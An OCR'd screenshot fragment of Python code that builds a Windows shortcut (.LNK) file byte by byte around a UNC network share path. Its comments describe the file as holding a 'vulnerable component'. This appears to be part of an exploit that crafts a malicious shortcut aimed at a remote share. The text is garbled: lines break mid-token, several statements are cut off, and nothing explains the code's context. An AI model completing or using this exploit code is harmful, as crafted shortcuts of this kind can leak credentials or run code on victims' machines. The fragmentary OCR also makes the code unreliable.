
{share_name}\\test"

    unc_utf16 = unc_path.encode('utf-
16le') + b'\x00\x00'

    # LNK structure (standard + 
vulnerable component)

    lnk = bytearray()

    # ===== HEADER (76 bytes) =====

    lnk.extend(struct.pack('<I', 
0x0000004C))  # HeaderSize

    # LinkCLSID: {00021401-0000-0000-
C000-000000000046}

lnk.extend(b'\x01\x14\x02\x00\x00\x00\x00\x00
    lnk.extend(struct.pack('<I', 
0x000002A3))  # LinkFlags

(HasName|HasWorkingDir|HasArguments|IsUnicode
    lnk.extend(struct.pack('<I', 
0x00000080))  # FileAttributes (NORMAL)
